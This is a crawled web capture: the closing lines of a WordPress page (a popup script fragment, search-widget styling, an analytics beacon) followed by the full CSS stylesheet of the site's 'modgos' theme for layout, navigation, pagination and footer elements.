        if (scrollPosition >= threshold && shouldShowPopup) {
            showPopup();
        }
    });
})();
</script>

<style>
        .gcsc-find-more-on-google{
	visibility: hidden;
}
.gs-spelling{
    visibility:hidden;
}
.gsc-modal-background-image-visible{
	opacity:10 !important;
}
.gsc-results-close-btn-visible{
	visibility:hidden;
}
        </style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf9cc2a085849f2b861b63f819f0d59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.219 seconds, on 16 January 2026 @ 5:09 PM --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://pilote-installer.com/wp-content/themes/modgosV3pilote/style.css
body_size: 5049
content:
/*!
Theme Name: modgos
Description: A clean, modern theme.*/
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

link {
    display: none
}

h1 {
    font-size: 2em;
    margin: .67em 0;
    font-size: 1.75rem;
    line-height: 1.4;
}

hr {
    box-sizing: content-box;
    height: 0;   
}

pre {
    font-family: monospace,monospace;
    font-size: 1em
}

:focus {
    outline: var(--color-primary) auto 5px
}

a {
    background-color: transparent;
    text-underline-position: under;
    text-decoration: none;
}

abbr[title] {
    border-bottom: none;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,strong {
    font-weight: 700;
}

code,kbd,samp {
    font-family: monospace,monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none;
    /* margin: 5px auto; */
}

button,input,optgroup,select,textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,input {
    overflow: visible
}

button,select {
    text-transform: none
}

[type=button],[type=reset],[type=submit],button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],[type=radio] {
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

[hidden],template {
    display: none
}

.no-js .lazy {
    display: none!important
}

.screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal!important
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: var(--global-border-radius);
    clip: auto!important;
    color: #21759b;
    display: block;
    font-size: .875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 2
}

#primary[tabindex="-1"]:focus {
    outline: 0
}

.site {
    max-width: 1160px;
}

.site-main {
    width: 100%;
    margin: 0 auto;
    padding: 25px 30px;
}

@media screen and (max-width: 37.5em) {
    .site-main {
        padding: 15px;
    }
}

@media screen and (min-width: 60em) {
    .has-sidebar .site-main {
        max-width: 100%;
        float: left;
        /* max-width: 830px; */
    }
    .card{
        max-width: 68.5%;
    float: left;
    }
    .has-sidebar .primary-sidebar {
        max-width: 30%;
        float: right;
        /* max-width: 350px; */
        position: sticky;
        top: 0;
        padding-left: 10px;
    }
}

.primary-sidebar {
    /* margin: 10px 0px; */
    /* background: #fff; */
    /* padding: 0px 10px; */
    /* box-shadow: 0 3px 12px rgba(0,0,0,.05); */
    width: 100%;
    /* border: 2px solid #e0e0e0; */
    /* padding: 25px; */
    /* position: sticky; */
    /* top: 0; */
}

body,button,input,optgroup,select,textarea {
    color: #333;
    /**font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1.1rem;**/
    font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;
    font-size: 13px;
    line-height: 28px;
    letter-spacing: 0.3px;
    /* font-family: "tabular-numbers", georgia, bitstream charter, serif; */
    font-family: verdana;
}
/* serif tabular numbers for georgia on macOS, windows */
@font-face {
  font-family: "tabular-numbers";
  src: local("charter"), local("cambria");
  unicode-range: U+0030-0039;
}

@media screen and (max-width: 37.5em) {
    body,button,input,optgroup,select,textarea {
        font-size:1rem
    }
}

h1,h2,h3,h4,h5,h6 {
    color: #444;
    /* clear: both; */
    font-weight: 400;
    /* font-family: cambria; */
    letter-spacing: 0px;
    margin-block-start: 0;
    margin-block-end: 0;
}

.entry-header h1.entry-title {
    font-size: 21px;
    line-height: 1.4;
    color: #444;
}

cite,dfn,em,i {
    font-style: italic
}

blockquote {
    margin: 0 1.5em;
    /* border-left: 3px solid var(--color-primary); */
    /* background: #f5f7fa; */
    padding-top: 1px;
    padding-bottom: 1px;
    /* border-radius: var(--global-border-radius); */
    padding: 5px 10px;
}

address {
    margin: 0 0 1.5em
}

pre {
    background: #eee;
    font-family: Courier\ 10 Pitch,Courier,monospace;
    font-size: .9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em
}

code,kbd,tt,var {
    font-family: Monaco,Consolas,Andale Mono,DejaVu Sans Mono,monospace;
    font-size: .8em
}

abbr,acronym {
    border-bottom: 1px dotted #666;
    cursor: help
}

ins,mark {
    text-decoration: none
}

big {
    font-size: 125%
}

html {
    box-sizing: border-box
}

*,:after,:before {
    box-sizing: inherit
}

body {
    --color-primary: #7b1fa2;
    --global-border-radius: 3px;
    background: #f0f0f1;
    /* background: #777; */
}

blockquote,q {
    quotes: "" ""
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em
}

ol,ul {
    margin: 0 0 1.5em 3em
}

ul {
    list-style: disc
}

ol {
    list-style: decimal
}

li>ol,li>ul {
    margin-bottom: 0;
    margin-left: 1.5em
}

dt {
    font-weight: 700
}

dd {
    margin: 0 1.5em 1.5em
}

img {
    /* display: block; */
    height: auto;
    max-width: 90% !important;
}

figure {
    margin: .5em 0
}

table {
    /* margin: 0 0 1.5em; */
    width: 100%;
}

table:not(.wp-block-table) {
    border-collapse: collapse;
    padding: 0;
    /* margin-bottom: 30px; */
    margin-block-start: 0px;
    margin-block-end: 0px;
}

table:not(.wp-block-table) thead {
    background: #f9f9f9;
    text-align: center
}

table:not(.wp-block-table) td,table:not(.wp-block-table) th {
    border: 1px solid #ddd;
    padding: 7px 10px;
    /* background: #f7fafd; */
    border-collapse: separate;
    width: 100%;
    font-size: 13px;
}

a {
    color: var(--color-primary)
}

a:active,a:hover {
    outline: 0
}

button {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: var(--global-border-radius);
    background: #e6e6e6;
    color: rgba(0,0,0,.8);
    font-size: .75rem;
    line-height: 11px;
    padding: .6em 1em .4em;
    cursor: pointer
}

input {
    font-size: .9em
}

input[type=button],input[type=reset],input[type=submit] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: var(--global-border-radius);
    background: #e6e6e6;
    color: rgba(0,0,0,.8);
    font-size: .75rem;
    line-height: 1;
    padding: .6em 1em .4em;
    cursor: pointer
}

button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover {
    /* border-color: #ccc #bbb #aaa; */
}

button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus {
    border-color: #aaa #bbb #bbb
}

input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: var(--global-border-radius);
    padding: 3px
}

input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus {
    color: #111
}

select {
    border: 1px solid #ccc
}

textarea {
    width: 100%
}

.site-header {
    /* padding: 0.5em 2.5em; */
    background: #ffffff;
    border-bottom: 1px solid #ddd;
    /* border-bottom: 1px solid #e7e7e7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
}

@media screen and (min-width: 37.5em) {
    .site-header {
        display: inline-block;
        -ms-flex-pack: justify;
        justify-content: space-between;
        align-items: center;
        min-height: 76px;
        align-content: flex-end;
        flex-wrap: nowrap;
        width: 100%;
        margin: 0px auto;
        padding: 0px 20px;
    }
}

.site-branding {
    -ms-flex-negative: 0;
    /* flex-shrink: 0; */
    display: flex;
    /* width: 100%; */
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}
.inline-header {
	max-width: 1080px;
    background: #fff;
    margin: 0px auto;
}
@media screen and (max-width: 37.5em) {
    .site-branding {
    justify-content: center;
    }
}

.header-image {
    margin: 0 auto
}

.header-image img {
    display: block;
    margin: 0 auto
}

.custom-logo-link {
    display: inline-block;
    margin: 0 auto
}

.custom-logo-link img.custom-logo {
    max-width: 150px
}

.site-title {
    margin: 0;
    /* font-size: 17px; */
    /* font-weight: 700; */
    /* line-height: 1.2; */
    color: #fff;
    /* padding: 5px 25px; */
    /* height: 47px; */
    line-height: 30px;
    font-size: 28px;
}

.site-title a {
    text-decoration: none;
    color: #000000;
    font-size: 20px;
    letter-spacing: 0px;
    /* text-transform: uppercase; */
    font-weight: 500;
    /* letter-spacing: 0.3px; */
}

.site-description {
    font-size: 13px;
    font-weight: inherit;
    line-height: 0px;
    word-wrap: break-word;
    color: #555;
    /* padding-bottom: 10px; */
    letter-spacing: 0px;
}

.main-navigation {
    /* clear: both; */
    display: block;
    /* padding: 0; */
    /* padding: 0; */
    /* overflow: hidden; */
    width: 100%;
    padding-bottom: 5px;
}

.menu-toggle {
    display: block;
    margin: 10px auto;
    padding: 0px 15px;
    font-size: .8em;
    text-transform: uppercase;
    border: 1px solid var(--color-primary);
    border-radius: 0;
    background: transparent;
}

.main-navigation a {
    display: inline-block;
    width: 100%;
    padding: .5em 1em .5em 10px;
    text-decoration: none;
    color: #000000;
    font-size: 13px;
    /* font-weight: bold; */
    /* text-transform: uppercase; */
    /* letter-spacing: 0.3px; */
    /* cursor: pointer; */
    /* transition: background 0.5s ease; */
    /* padding: 7px 25px; */
    /* overflow: hidden; */
}

.main-navigation a:focus,.main-navigation a:hover {
    text-decoration: none;
    /* background: #415fff; */
    color: var(--color-primary);
    margin: 0px;
}

.main-navigation ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0
}

.main-navigation li {
    position: relative;
    padding: 5px 15px;
}

.main-navigation li.current-menu-item>a {
    /* color: var(--color-primary); */
}

.main-navigation li:last-child:not(.menu-item-has-children) a {
    /* padding-right: 0; */
}

.main-navigation ul ul li {
    padding-left: 1em
}

.main-navigation .dropdown,.main-navigation .menu,.main-navigation button.dropdown-toggle {
    display: none
}

@media screen and (max-width: 37.5em) {
    .main-navigation.toggled-on .menu {
        display:block;
        /* padding: 0px 20px; */
    }
}

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display:none
    }

    .main-navigation ul li {
        /* margin: 0 0 0 .5em; */
        float: left;
    }

    .main-navigation ul li:first-child {
        margin-left: 0px;
        float: left;
        padding: 5px 15px;
        padding-left: 0;
    }

    .main-navigation ul li a {
        /* padding: .5em .75em; */
        padding: 0px;
    }

    .main-navigation ul ul {
        display: none;
        position: absolute;
        top: 100%;
        -ms-flex-direction: column;
        flex-direction: column;
        /* border: 1px solid #fff; */
        margin-left: 0;
        /* border-radius: var(--global-border-radius); */
        /* padding: .5em .25em; */
        /* z-index: 1; */
        right: 0;
    }

    .main-navigation ul ul a {
        width: 200px
    }

    .main-navigation ul ul li {
        padding-left: 0;
        margin-left: 0;
    }

    .main-navigation ul ul li a {
        width: 218px;
        background: #f0f4f9;
    }

    .main-navigation ul ul ul {
        top: 0;
        left: 100%;
        min-height: 100%
    }

    .main-navigation .menu {
        display: -ms-flexbox;
        display: block;
        -ms-flex-wrap: wrap;
        -ms-flex-pack: center;
        /* overflow: hidden; */
        align-content: center;
    }

    .main-navigation .menu-item-has-children,.main-navigation .page_item_has_children {
        padding-right: 10px
    }

    .main-navigation .dropdown,.main-navigation button.dropdown-toggle {
        display: block;
        background: transparent;
        position: absolute;
        right: 0;
        top: 50%;
        width: .7em;
        height: .7em;
        font-size: inherit;
        line-height: inherit;
        margin: 0;
        padding: 0;
        border: none;
        border-radius: 0;
        transform: translateY(-50%);
        overflow: visible
    }

    .main-navigation .dropdown-symbol {
        display: block;
        background: transparent;
        position: absolute;
        right: 20%;
        top: 35%;
        width: 60%;
        height: 60%;
        border: solid #000;
        border-width: 0 2px 2px 0;
        transform: translateY(-50%) rotate(45deg)
    }

    .main-navigation ul ul .dropdown,.main-navigation ul ul button.dropdown-toggle {
        top: 40%;
        right: .2em
    }

    .main-navigation ul ul .dropdown-symbol {
        transform: rotate(-45deg)
    }

    .main-navigation li.toggled-on>ul,.main-navigation li:hover>ul {
        display: block
    }

    .main-navigation:not(.has-dropdown-toggle) li:focus-within>ul,.main-navigation:not(.has-dropdown-toggle) li:focus>ul {
        display: block
    }
}

#breadcrumb {
    margin: 0 0 1.5em
}

.card {
    background: #fff;
    padding-bottom: 30px;
    margin-bottom: 30px;
    /* border: 2px solid #e0e0e0; */
    /* border: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    border-bottom: 1px dashed #e7e7e7;
    /* max-width: 68.5%; */
    /* float: left; */
}

.card-title {
    font-size: 1.1rem;
}

@media screen and (max-width: 37.5em) {
    .card {
        /* padding:1em; */
        margin: 0.5em 1em;
        margin: 0.5em 0em;
        max-width: 100%;
    }
}

.cards {
    background: #fff;
    padding-bottom: 30px;
    margin-bottom: 30px;
    /* border: 2px solid #e0e0e0; */
    /* border: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    border-bottom: 1px dashed #e7e7e7;
   
}

.cards-title {
    font-size: 1.1rem;
}

@media screen and (max-width: 37.5em) {
    .cards {
        /* padding:1em; */
        margin: 0.5em 1em;
        margin: 0.5em 0em;
    }
}

.ad-block {
    margin: 1em auto
}

.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation {
    border-bottom: 1px solid rgba(0,0,0,.1);
    margin: 0 auto 2em;
    max-width: 720px;
    overflow: hidden;
    padding-bottom: 1em
}

.nav-links {
    display: -ms-flexbox;
    display: flex;
    font-size: .9em;
    justify-content: center;
}

.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous {
    width: 50%;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%
}

.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next {
    text-align: end;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%
}

.post-navigation-sub span {
    color: #333;
    text-decoration: none;
    display: inline-block
}

.pagination {
    text-align: center;
    margin: 2em 0
}

.pagination .nav-links {
    /* float: left; */
    /* max-width: 68.5%; */
}
.pagination .nav-links a:hover{
    background:#000;
    color: #fff;
}

.pagination .nav-links a {
    text-decoration: none
}

.pagination .nav-links .page-numbers {
    margin: 2px;
    font-size: 13px;
    padding: 5px 10px;
    border-radius: 4px;
    display: inline-block;
    background: #fff;
    border: 2px solid #e0e0e0;
    border: 1px solid #c3c4c7;
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    color: #555;
}

.pagination .nav-links .page-numbers.current {
    background: #000000;
    padding: 5px 10px;
    border-radius: var(--global-border-radius);
    color: #fff;
}

.site-footer {
    padding: 1em 0 1.5em;
    clear: both;
    padding-bottom: 50px;
    background: #ffffff;
    /* border-top: 2px solid #e0e0e0; */
    /* border-top: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    border-top: 1px solid #e7e7e7;
}

#footer-menu,.site-info {
    text-align: center
}

#footer-menu {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: .9em
}

#footer-menu li {
    display: inline-block;
    padding: .5em
}
#footer-menu a{
    color:#333;
}

.infinite-scroll.neverending .site-footer,.infinite-scroll .posts-navigation {
    display: none
}

.infinity-end.neverending .site-footer {
    display: block
}

.archive-description {
    /* font-style: italic; */
    color: #717171;
    font-size: 13px;
}

.popular {
    margin: 0 0 1.5em 0.5em;
    padding: 0em 1em 0em 1.5em;
    font-size: 1em;
    list-style: square;
    color: #006dcc;
}

.popular h3 {
    font-size: 1em;
    line-height: 1.3em;
}

td a {
    /* font-weight: 400; */
}

#page {
    background: #fff;
    margin: 18px auto;
    margin-bottom: 50px;
    display: flow-root;
    border: 1px solid #ddd;
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    /* position: relative; */
}

.page-header {
    /* background: #fff; */
    padding-bottom: 10px;
    margin-bottom: 15px;
    /* border: 2px solid #e0e0e0; */
    border-bottom: 1px dashed #e7e7e7;
}

@media screen and (max-width: 37.5em) {
    table:not(.wp-block-table) td, table:not(.wp-block-table) th {
        padding: 5px 10px;
    }
    .page-header {
        padding: 0em;
        margin: 0.5em 0em;
    }
}
#recent{
margin:0px;padding:0px;list-style: none;
}
#recent li{width:100%;float:left;clear:both;padding-bottom: 13px;border-bottom: 1px solid #ddd;padding-top: 13px;}
#recent h3{font-size: 17px;margin-block-start: 0em;margin-block-end: 0em;font-weight: 400;}
#recent a{color: #000;}
#recent a:hover{
    color:var(--color-primary);
}

.ppbv-popular-post {
    display: flex;
    /* margin-bottom: 30px; */
    font-size: 13px;
    /* line-height: 21px !important; */
    flex-direction: column;
    /* justify-content: space-between; */
    /* flex-flow: wrap; */
}

.ppbv-featured-image {
    margin-left: 5px;
    overflow: hidden;
    display: flex;
    align-items: stretch;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: space-between;
    justify-content: center;
    vertical-align: middle;
}

.ppbv-featured-image img {
    display: block;
    width: 100%;
    height: auto;
    object-fit: cover;
}

.ppbv-popular-post {
    border: 5px solid #FFFFFF;
    padding: 15px;
    border-collapse: collapse;
    background: linear-gradient(to right, #f2f4e3 0, #e3edff 100%);
    /* margin: 10px 0px; */
}
.ppbv-popular-post:hover{
    background-color: #f1f2f3;
    color: #0000ff;
}
.ppbv-popular-post .ppbv-title {
    font-weight: bold;
    background-color: #f2f2f2;
    padding: 0.5em 1em;
}

.ppbv-popular-post .ppbv-title:hover {
    background-color: #e6e6e6;
}

.ppbv-popular-post:not(.has-post-thumbnail) .ppbv-title {
    padding-left: 1.5em;
    margin-left: -1.5em;
}

.ppbv-popular-post:not(.has-post-thumbnail) .ppbv-title:before {
    content: '\2022';
    margin-right: 0.5em;
    color: #555;
}
#privacy-notice {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px;
   font-size: 14px;
  background-color: #f1f1f1;
  text-align: center;
  display: none;
}
#privacy-notice button{
background: #000;
color: #fff200;
}
#privacy-notice a {
  color: #000;
  text-decoration: underline;
  margin-left: 5px;
}

#close-notice {
  margin-left: 10px;
}
@media screen and (max-width: 37.5em) {
    #page {
    margin: 0px auto;
    }
    body, button, input, optgroup, select, textarea {
    font-size: 15px;
    line-height: 28px;
    }
    .entry-content p, ul, ol {
      font-size: 15px;
    line-height: 28px;  
    }
    .ppbv-popular-post{
        font-size: 15px;
    line-height: 28px;   
    }
}
.gsc-control-cse{
padding:0px !important;
}
/* Sticky Search Bar Styling */
#sticky-search-bar {
    position: sticky;
    top: 0;
    width: 100%;
    background-color: #fffdd6;
    padding: 8px;
    /* box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1); */
    z-index: 10;
    border-bottom: 1px solid #ddd;
}

#custom-search-form {
    display: flex;
    align-items: center;
    max-width: 640px;
    margin: 0 auto;
}

#search-input {
    flex: 1;
    padding: 3px;
    border: 1px solid #ddd;
    border-radius: 0;
    font-size: 16px;
    outline: none;
}

#search-button {
    background-color: #000;
    border: none;
    border-radius: 0;
    padding: 8px 25px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 10px;
}

#search-button svg {
    fill: none;
    stroke: white;
}

.ppbv-popular-post p{/* text-align:right; */color: #444;margin-block-start: 0em;margin-block-end: 0em;font-size: 12px;}

.k_internal, .k_extern{
	padding: 15px;
    border-collapse: collapse;
    background: linear-gradient(to right, #f2f4e3 0, #e3edff 100%);
	border: 1px solid #ddd;
	margin: 15px 0px;
}
.k_internal a, .k_extern a{font-weight:bold;font-size: 14px;text-transform: uppercase;}

.footer-slider-container {
	position: relative;
	overflow: hidden;
	padding: 10px 0;
	background: #f9f9f9;
}

.footer-slider-wrapper {
	display: flex;
	gap: 10px;
	overflow-x: auto;
	scroll-behavior: smooth;
	padding: 10px 40px;
}

.footer-slider-item {
	flex: 0 0 auto;
	min-width: 200px;
	max-width: 200px;
	background: #fff;
	border: 1px solid #ddd;
	padding: 8px;
	font-size: 14px;
	text-decoration: none;
	color: #333;
	border-radius: 5px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.footer-slider-item:hover {
	background: #eee;
}

.footer-slider-prev,
.footer-slider-next {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	background: #ddd;
	border: none;
	padding: 6px 10px;
	cursor: pointer;
	font-size: 18px;
}

.footer-slider-prev {
	left: 5px;
}

.footer-slider-next {
	right: 5px;
}

@media (max-width: 600px) {
	.footer-slider-item {
		min-width: 160px;
		max-width: 160px;
		font-size: 13px;
	}
}
